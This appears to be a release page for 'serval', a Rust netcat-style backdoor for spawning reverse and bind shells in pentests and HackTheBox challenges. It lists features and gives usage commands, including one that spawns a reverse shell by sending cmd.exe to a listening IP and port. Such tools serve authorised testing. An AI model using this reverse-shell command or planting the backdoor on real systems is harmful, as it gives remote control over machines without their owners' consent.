serval v1.1.1 releases: Netcat style backdoor for pentesting and pentest challenges
serval
Serval is a lightweight, easy-to-use, binary for spawning reverse and bind shells for pentests or pentesting exercises. It is cross-platform and can be compiled for both Windows 32 & 64-bit and Linux 32 and 64-bit. Note: Due to the flexibility of Rust it may be possible to compile for other platforms (such as ARM) but I have not tested for other platforms.
Why?
I developed Serval to remove my dependency on netcat during HacktheBox challenges since it can be bothersome to find netcat binaries for Windows (especially with the -e option) and it is even more difficult to find a binary from a trusted source.
Features
- Cross-comparable! Can be built for Linux or Windows
- Command-line history. Up and Down arrows will scroll through command history.
- Command-line history search! ctrl-r to reverse search your command history.
- Line editing. Backspace and left-right arrow keys work!
- Interoperability. Only have netcat on your target? No problem! The serval listener can still catch the shell and give you the advanced features.
Changelog v1.1.1
- Fixed issue that caused serval to exit on interrupted syscall on Linux. Piped stderr to null.
Download

Use
By default, it will either listen or connect to a port and pipe standard input and output to that connection. The -e flag will spawn a process and pipe its standard input and output across the network.
Start a listener
Serval listens on all interfaces.
Use the -H flag to activate the line editing and command history features!
serval -l 4400 -H
Spawn a reverse shell
serval.exe <listening ip> <listening port> -q -e cmd.exe
Copyright (C) 2020 tgadola
Source: https://github.com/tgadola/





